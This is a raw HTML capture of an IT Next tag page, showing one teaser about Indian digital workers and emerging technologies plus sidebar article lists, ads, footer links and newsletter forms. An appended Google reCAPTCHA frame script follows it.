  <div class="views-field views-field-body">        <span class="field-content">67% of digital workers in India said emerging technologies, such as Machine Learning (ML), Artificial Intelligence (AI), Internet of Things (IoT) are increasing their effectiveness at work, according...</span>  </div>  
  <div class="views-field views-field-nothing-3">        <span class="field-content"><div class="row">
<div class="col-md-5 col-xs-12"><i class="fa fa-calendar"></i> Apr 17, 2020</div>
<div class="col-md-4 col-xs-12"><i class="fa fa-eye"></i> 4,217</div>
<div class="col-md-3 col-xs-12"><i class="fa fa-comments"></i> 0</div>
</div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
  </div>
    </section>

          <aside class="col-sm-3" role="complementary">
          <div class="region region-sidebar-second">
    <section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/article-tags/digital-dexterity" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-pTcneqaloRkK3q4avTasPtTugQWdhks6Nm4JL3Ou-pI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section> <!-- /.block -->
<section id="block-block-65" class="block block-block ad-block clearfix">

      
  



<!-- /1042151/ITN_ROS_first_RHS_square -->
<div id='div-gpt-ad-1436758414044-1' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-1'); });
</script>
</div>
<!--<a rel="nofollow" href="http://annualconference.cioandleader.com" target="_blank"><img src="http://www.cioandleader.com/sites/default/files/CIOL_Annual_Banner_300x250.jpg " /></a>-->




</section> <!-- /.block -->
<section id="block-views-cfo-homepage-content-block-27" class="block block-views clearfix">

        <h2 class="block-title">MAGAZINE</h2>
    
  <div class="view view-cfo-homepage-content view-id-cfo_homepage_content view-display-id-block_27 view-dom-id-90be43d6ed479dd2eed0e717ce4a8674">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-thumbnail">        <div class="field-content"><a href="/it-next-mar-apr-2024"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/IT%20Next_Cover_Mar-Apr2024.jpg" width="595" height="794" alt="" /></a></div>  </div>  
  <div class="views-field views-field-field-pdf">        <div class="field-content"><span class="file"><img class="file-icon" alt="" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.itnext.in/sites/default/files/IT%20Next_March-April_2024%20%281%29.pdf" type="application/pdf; length=2878181">IT Next_March-April_2024 (1).pdf</a></span></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-views-popular-sidebar-blocks-block-1" class="block block-views clearfix">

        <h2 class="block-title">Most Popular</h2>
    
  <div class="view view-popular-sidebar-blocks view-id-popular_sidebar_blocks view-display-id-block_1 view-dom-id-04b3475d84cb6273ad9820f229f63d08">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/articles/41293/cso-forum-mid-year-summit"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/open-visual.JPG?itok=oEGLKVh9" width="80" height="80" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/articles/41293/cso-forum-mid-year-summit">CSO Forum Mid-Year Summit</a></h4>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><i class="fa fa-calendar"></i> Aug 05, 2014</span>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even views-row-last">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2020/04/20/can-lawyers-be-automated"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Law.png?itok=7Qf8Sgw0" width="80" height="80" alt="Can lawyers be automated? - CIO&amp;Leader" title="Can lawyers be automated? - CIO&amp;Leader" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2020/04/20/can-lawyers-be-automated">Can lawyers be automated?</a></h4>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><i class="fa fa-calendar"></i> Apr 20, 2020</span>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-views-clone-of-articles-wall-block-4" class="block block-views clearfix">

        <h2 class="block-title">JUST IN</h2>
    
  <div class="view view-clone-of-articles-wall view-id-clone_of_articles_wall view-display-id-block_4 justin-right view-dom-id-f5b91c9953eb6f1922fb23a0841e7a8e">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last new">
      
  <div class="views-field views-field-field-wall-image">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  
  <div class="views-field views-field-nothing-5">        <span class="field-content"><a href="/article/2023/09/07/upi-dpi-indias-emergence-global-digital-influencer">

<img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/wall-images/public/g20s.jpg?itok=45jvtXl2" width="260" height="147" alt="" />
<span class="view-caption"></span>
</a></span>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><h3><a href="/article/2023/09/07/upi-dpi-indias-emergence-global-digital-influencer">From UPI to DPI: India&#039;s emergence as a global digital influencer</a></h3></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">
	G20 presidency has provided India with just the right opportunity to showcase its success in driving economic growth through digitalization. But it is doing that responsibly, taking an inclusive...</span>  </div>  
  <div class="views-field views-field-nothing-3">        <span class="field-content"><div class="row">
<div class="col-md-5 col-xs-12"><i class="fa fa-calendar"></i> Sep 07, 2023</div>
<div class="col-md-4 col-xs-12"><i class="fa fa-eye"></i> 12,463</div>
<div class="col-md-3 col-xs-12"><i class="fa fa-comments"></i> 0</div>
</div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-block-66" class="block block-block ad-block clearfix">

      
  



<!-- /1042151/ITN_ROS_second_RHS_square -->
<div id='div-gpt-ad-1436758414044-2' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-2'); });
</script>
</div>





</section> <!-- /.block -->
<section id="block-views-popular-sidebar-blocks-block-4" class="block block-views clearfix">

        <h2 class="block-title">Recent Content</h2>
    
  <div class="view view-popular-sidebar-blocks view-id-popular_sidebar_blocks view-display-id-block_4 view-dom-id-c4b80506ae538b3e37d07fcb133f1491">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Mumbai%201.jpg?itok=A8ENreY_" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma">Build-to-Suit Data Centres: The Best Answer to Your Data Centre Dilemma</a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Pic%202%20-%20Albatross.jpeg?itok=SMgF_mrY" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross">JUST CORSECA Launches Two ANC TWS - Soundwave and Skybeats alongside Albatross a portable power packed 20W Bluetooth Speaker</a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/futuristic-cyborg-with-robotic-arm-stands-illuminated-factory-working-generated-by-ai.jpg?itok=Jkguv1UV" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO&#039;s Guide to  Responsible Implementation </a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-block-77" class="block block-block clearfix">

      
  <div class="fb-page" style="width:" data-href="https://www.facebook.com/itnext9.9/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/itnext9.9/" class="fb-xfbml-parse-ignore"><a rel="nofollow" href="https://www.facebook.com/itnext9.9/">ITNext</a></blockquote></div>
</section> <!-- /.block -->
<section id="block-block-67" class="block block-block ad-block clearfix">

      
  <!-- /1042151/ITN_ROS_third_RHS_square -->
<div id='div-gpt-ad-1441794586542-20' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1441794586542-20'); });
</script>
</div>


</section> <!-- /.block -->
  </div>
      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>
<footer class="footer">
<div class="container">
    <div class="region region-footer">
    <section id="block-block-44" class="block block-block clearfix">

      
  <div id='catfish_holder'>
	<div id='cat_fish_ad' class='cat_fish_ad fixed'>
		<a class='close_fish' href='javascript:void(0)'>X</a>
			<!-- /1042151/ITN_ROS_floating_leaderboard -->
<div id='div-gpt-ad-1436758414044-6' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-6'); });
</script>
</div>
	</div>
</div>
</section> <!-- /.block -->
<section id="block-custom-blocks-it" class="block block-custom-blocks clearfix">

      
  <div class="footer_center_part_new">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<div class="footer_center_below ">
				<div class="footer_center_down col-sm-4">
					<a href="https://www.itnext.in/" target="_blank"><img alt="IT NEXT" src="/sites/all/themes/postwalls/images/it-nxt.png" title="IT NEXT" /></a>
					<ul><li><a href="https://www.itnext.in/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma">Build-to-Suit Data Centres: The Best Answer to Your Data Centre Dilemma</a>
   			</li><li><a href="https://www.itnext.in/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross">JUST CORSECA Launches Two ANC TWS - Soundwave and Skybeats alongside Albatross a portable power packed 20W Bluetooth Speaker</a>
   			</li><li><a href="https://www.itnext.in/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO's Guide to  Responsible Implementation </a>
   			</li><li><a href="https://www.itnext.in/article/2024/01/03/trend-generative-ai">Trend: Generative AI ++</a>
   			</li><li><a href="https://www.itnext.in/article/2023/12/01/self-training-software-ai-driven-visual-inspection-process-powerful-game-changer">Self-training software in AI-driven visual inspection process is a powerful game-changer</a>
   			</li>
</ul>
</div>
 		
<div class="footer_center_down col-sm-4">
					<a rel="nofollow" href="https://www.cioandleader.com/" target="_blank"><img alt="CIO-LEADER" src="/sites/all/themes/postwalls/images/cio-leader.png" title="CIO&amp;LEADERS" /></a>
					<ul><li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/hexaware-launches-amaze®-modernization-aws-marketplace">Hexaware Launches Amaze® for Modernization in AWS Marketplace</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/self-training-software-ai-driven-visual-inspection-process-powerful-game-changer">Self-training software in AI-driven visual inspection process is a powerful game-changer</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/kyndryl-rev-mainframe-app-modernization-customers-aws">Kyndryl to Rev Mainframe App Modernization for Customers with AWS</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/it-security-and-data-protection-experts-introduce-new-zero-trust-data-resilience">IT Security and Data Protection Experts Introduce New Zero Trust Data Resilience Model</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/11/30/badar-afaq-starts-new-position-group-head-it-kct-group">Badar Afaq Starts A New Position As Group Head IT At KCT Group</a></li></li>
</ul>
<a rel="nofollow" class="more_from" href="https://www.cioandleader.com" target="_blank">MORE STORIES FROM CIO&amp;LEADER</a></div>
 				
				<!--footer_center_down-->
				<div class="footer_center_below col-sm-4">
					<a rel="nofollow" href="https://www.csoforum.in/" target="_blank">
 				<img alt="CSOForum" src="/sites/all/themes/postwalls/images/cso_footer.png" title="CSOForum" />
 				</a><ul><li><li><a rel="nofollow" href="https://www.csoforum.in/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO's Guide to  Responsible Implementation </a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/12/01/it-security-and-data-protection-experts-introduce-new-zero-trust-data-resilience">IT Security and Data Protection Experts Introduce New Zero Trust Data Resilience Model</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/30/embracing-innovation-cybersecurity-2023-outlook-combatting-digital-threats">Embracing Innovation in Cybersecurity: A 2023 Outlook on Combatting Digital Threats</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/29/cisco-unveils-business-performance-insight-and-modern-app-visibility-aws">Cisco Unveils Business Performance Insight and Modern App Visibility on AWS</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/29/ai-its-implications-information-security"> AI & its Implications on Information Security</a></li></li>


</ul>
					
				
				<!--footer_center_down--><!--third-coloumn-footer-sites--></div>
		</div>
		<!--footer_center_below--></div>
	<!-- row4 --></div>
<!--footer_center_part_new-->
<div class="footer_bootom_part">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<div class="footer_bottom_left">
				<img alt="image" src="/sites/all/themes/postwalls/images/Footer-logo.png" /></div>
			<!--footer_bottom_left-->
			<div class="footer_bottom_right">
				<div class="footer_bottom_right_top">
					<ul>
						<li>
							<a href="/static/about-us">ABOUT US</a></li>
						<li>
							<a rel="nofollow" href="http://www.9dot9.in/" target="_blank">9.9GROUP</a></li>
						<li>
							<a href="/static/contact-us">CONTACT US</a></li>
						<li>
							<a href="/static/terms">TERMS </a></li>
						<li>
							<a href="mailto:abhishek.jain@9dot9.in">SITE FEEDBACK</a></li>
					</ul>
				</div>
				<!--footer_bottom_right_top-->
				<div class="footer_bottom_right_bottom">
					<div id="footer_cont2">
						<div class="full-width">
							<!--login_register_links--><!--login_registers-->
							<div class="image_lists">
								<p>LET US CONNECT</p>
								<ul>
									<li class="facebook">
<a rel="nofollow" href="https://www.facebook.com/itnext9.9/"></a>
									</li>
									<li class="f-bird">
<a rel="nofollow" href="https://twitter.com/itnext_"></a>
									</li>
									<li class="wi-fi">
<a rel="nofollow" href="http://feed.feedcat.net/887825"></a>
									</li>
								</ul>
							</div>
							<!--image_lists--></div>
						<!--full-width--></div>
					<!--footer cont2-->
					<div id="footer_cont1">
						<div class="copy_right">
							<p>Copyright © 2019-20 9.9 Group Pvt. Ltd.</p>
							<p>All Rights Reserved.</p>
						</div>
						<!--copy_right--></div>
					<!--footer cont1--></div>
			</div>
			<!--footer_bottom_right--></div>
	</div>
	<!--row5--></div>
</section> <!-- /.block -->
  </div>
  </div>
</footer>
  <script src="https://www.itnext.in/sites/all/themes/bootstrap/js/bootstrap.js?rpqyhq"></script>
  <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog">
			<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h3 class="modal-title" id="myModalLabel">Get Newsletter</h3>
			</div>
			<div class="modal-body">
			<p>Stay informed on our latest news!</p>
			<form class="simplenews-subscribe" action="/article-tags/digital-dexterity" method="post" id="simplenews-block-form-7" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-mail form-item form-group">
  <label for="edit-mail">E-mail <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-mail" name="mail" value="" size="20" maxlength="128" />
</div>
<fieldset  class="captcha panel panel-default form-wrapper">
            <legend class="panel-heading">
        <div class="panel-title fieldset-legend">
          CAPTCHA        </div>
      </legend>
          <div class="panel-body">
          <p class="help-block">
        This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.      </p>
        <input type="hidden" name="captcha_sid" value="141024949" />
<input type="hidden" name="captcha_token" value="d9518ffa5da572e9273a9aaedab1f313" />
<div class="form-type-textfield form-item-captcha-response form-item form-group" data-toggle="tooltip" title="Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.">
  <label for="edit-captcha-response">Math question <span class="form-required" title="This field is required.">*</span></label>
 1 + 0 = <input class="form-control form-text required" type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" />
</div>
  </div>
  </fieldset>
<button class="btn btn-default form-submit" id="edit-submit--4" name="op" value="Subscribe" type="submit">Subscribe</button>
<input type="hidden" name="form_build_id" value="form-V8rLPkV1BbyBzCwhmy34p6pqYsQw2UMhmPbGxq4i4Y8" />
<input type="hidden" name="form_id" value="simplenews_block_form_7" />
</div></form>
					</div>
					</form>
					</div>
					</div>
					</div>  <div class="modal fade" id="myMagazineModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog">
			<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h3 class="modal-title" id="myModalLabel">Get Magazine</h3>
			</div>
			<div class="modal-body">
			
			<form action="/article-tags/digital-dexterity" method="post" id="subscribe-magazine-form" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-email form-item form-group">
  <label for="edit-email">Email <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-email" name="email" value="" size="60" maxlength="128" />
</div>
<button class="btn btn-primary form-submit" id="edit-submit--5" name="op" value="Submit" type="submit">Submit</button>
<input type="hidden" name="form_build_id" value="form-NGGrwm_MPVJFgzYI_Y5v5jAatkVjfR3JL99IEJU0BKI" />
<input type="hidden" name="form_id" value="subscribe_magazine_form" />
</div></form>
					</div>
					</form>
					</div>
					</div>
					</div>
<span class='ac718'></span></body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 226
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LbQ0QMO8QDq8TGYJKsf4Jw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769881672349');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>